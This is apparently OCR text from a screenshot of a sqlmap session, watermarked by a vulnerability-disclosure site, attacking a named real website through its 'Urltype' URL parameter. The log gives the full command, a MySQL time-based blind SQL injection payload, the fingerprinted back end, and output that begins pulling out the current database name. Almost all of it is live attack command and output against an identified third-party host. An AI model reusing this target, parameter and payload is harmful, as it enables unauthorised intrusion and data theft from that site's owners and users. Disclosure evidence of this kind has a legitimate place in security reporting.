 管理员: sqlmap - sqlmap.py -u "http://hytz.gdtz.org/issue/news_more.jsp?Urltype=4" --cur...
sts:
---
Place: GET
Parameter: Urltype
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: Urltype=4 AND 3382=BENCHMARK(5000000,MD5(0x6f596e41))
---
[23:12:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[23:12:13] [INFO] fetching current database
[23:12:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:12:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:12:50] [INFO] adjusting time delay to 1 second due to good response times
hyt
[23:13:21] [ERROR] invalid character detected. retrying..
[23:13:21] [WARNING] increasing time delay to 2 seconds
[23:13:47] [ERROR] invalid character detected. retrying..
[23:13:47] [WARNING] increasing time delay to 3 seconds
www.wooyun.org